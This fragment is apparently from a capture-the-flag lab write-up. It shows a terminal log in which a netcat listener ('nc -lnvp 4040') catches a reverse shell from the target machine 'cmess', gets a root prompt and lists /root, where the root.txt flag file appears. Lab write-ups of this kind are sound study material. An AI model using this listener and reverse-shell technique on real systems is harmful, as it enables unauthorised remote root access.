 ┌──(root㉿d4rk5id3-sec)-[~]
└─# nc -lnvp 4040
listening on [any] 4040 ...
connect to [10.18.73.117] from (UNKNOWN) [10.10.97.57] 36068
/bin/bash -i
bash: cannot set terminal process group (19945): Inappropriate ioctl for device
bash: no job control in this shell
root@cmess:/home/andre/backup# whoami
whoami
root
root@cmess:/home/andre/backup# cd /root
cd /root
root@cmess:~# ls -la
ls -la
total 28
drwx------  2 root  root  4096 Feb 13  2020 .
drwxr-xr-x 22 root  root  4096 Feb  6  2020 ..
lrwxrwxrwx  1 root  root     9 Feb  6  2020 .bash_history -> /dev/null
-rw-r--r--  1 root  root  3106 Oct 22  2015 .bashrc
-rw-------  1 root  root   169 Feb  6  2020 .mysql_history
-rw-r--r--  1 root  root   148 Aug 17  2015 .profile
-rw-r--r--  1 andre andre   38 Feb  6  2020 root.txt
-rw-rw-rw-  1 root  root  4057 Feb 13  2020 .viminfo
root@cmess:~#